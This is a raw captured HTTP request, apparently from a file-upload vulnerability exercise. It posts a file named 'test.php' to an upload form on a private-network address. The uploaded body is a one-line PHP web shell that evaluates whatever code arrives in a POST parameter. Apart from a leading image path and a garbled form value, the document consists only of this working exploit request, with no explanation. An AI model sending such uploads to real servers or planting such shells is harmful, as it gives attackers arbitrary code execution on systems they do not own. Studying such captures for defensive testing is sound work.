 POST /upload.php HTTP/1.1
Host: 192.168.43.120
Content-Length: 325
Cache-Control: max-age=0
Origin: http://192.168.43.120
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryevyzGxQxujYBspLt
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.43.120/upload.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryevyzGxQxujYBspLt
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: application/octet-stream
<?php eval($_POST["hmo"]);?>
------WebKitFormBoundaryevyzGxQxujYBspLt
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryevyzGxQxujYBspLt--